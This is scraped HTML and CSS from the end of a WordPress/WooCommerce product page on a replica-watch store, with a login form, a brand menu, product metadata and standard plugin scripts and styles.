							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="f3c5b09756" /><input type="hidden" name="_wp_http_referer" value="/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901\/#product","name":"Bell &amp;amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD\/RU Black Miyota 901","url":"https:\/\/www.hontreplicawatch.me\/produit\/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901\/","description":"Brand: Bell Ross\n \tRange: BR-03\n \tGender: Mens \n \tMovement: Automatic\n \tCase size: 42mm\n \tCase material: Thick PVD Coated on Solid 316L Stainless Steel\n \tBracelet material: Rubber Strap\n \tDial type: Black\n \tWater resistance: Water Resistant 30m","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg","sku":"BR090A","offers":[{"@type":"Offer","price":"288.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"288.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7
body_size: 4895
content:
/* selection */
*::-moz-selection {
  background: #999999;
  color: #fff;
  text-shadow: none;
}

::-moz-selection {
  background: #999999;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #999999;
  color: #fff;
  text-shadow: none;
}

/* Dark BG */
.row-background-dark h1,
.row-background-dark h2,
.row-background-dark h3,
.row-background-dark h4,
.row-background-dark h5,
.row-background-dark h6 {
  color: #ffffff;
}

.row-background-dark p {
  color: #ffffff;
}

/*------------------------------------------------------------------
  List
-------------------------------------------------------------------*/
ol li {
  line-height: 30px;
}

ul li {
  line-height: 30px;
}

ul.list-unstyled li {
  margin: 6px 0;
}

.list li i:before {
  font-size: 14px;
}

/* Dark BG list */
.row-background-dark ul.list-unstyled li {
  color: #ffffff;
}

/*------------------------------------------------------------------
  Counter
-------------------------------------------------------------------*/
.counter {
  position: relative;
  color: #353535;
  min-height: 60px;
}

.counter i {
  font-size: 60px;
  line-height: 64px;
  display: inline-block;
}

.counter i:before {
  font-size: 60px;
}

.counter span {
  display: block;
  font-size: 44px;
  font-weight: 500;
  margin: 10px 0;
  margin-bottom: 5px;
  line-height: 40px;
}

.counter label {
  font-weight: 500;
  color: #757575;
  font-size: 15px;
  position: relative;
  margin: 10px 0;
  margin-bottom: 0;
  text-transform: uppercase;
}

.counter label:before {
  background: #353535;
  content: "";
  height: 1px;
  position: absolute;
  left: 0%;
  top: -10px;
  width: 30px;
  margin-left: 0px;
}

/* Counter align center */
.counter-center {
  text-align: center;
}

.counter-center label:before {
  left: 50%;
  margin-left: -15px;
}

/* Counter align left */
.counter-left {
  text-align: left;
}

